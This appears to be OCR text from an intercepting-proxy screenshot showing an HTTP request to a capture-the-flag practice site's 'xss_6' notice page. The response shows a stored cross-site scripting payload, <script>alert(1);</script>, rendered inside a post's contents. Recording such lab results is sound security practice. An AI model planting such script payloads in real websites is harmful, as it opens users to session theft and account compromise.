 Request
Pretty Raw Hex \n
1 GET /xss_6/notice_read.php?id=72&view=1 HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://ctf.segfaulthub.com:4343/xss_6/notice_list.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=oa9ba73ac03olgpa2dhak5lplf
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
26 <div class = "posting">
27 <div class = "posting_title">
test
</div>
28 <div class = "posting_contents">
<script>
alert(1);
</script>
</div>
29 <div class = "likes">
30 <a href = 'likes.php?id=72&heart=1&user=any'>
<i class="far fa-heart white fa-2x">
</i>
</a>
31 <span class = "likes_count">
0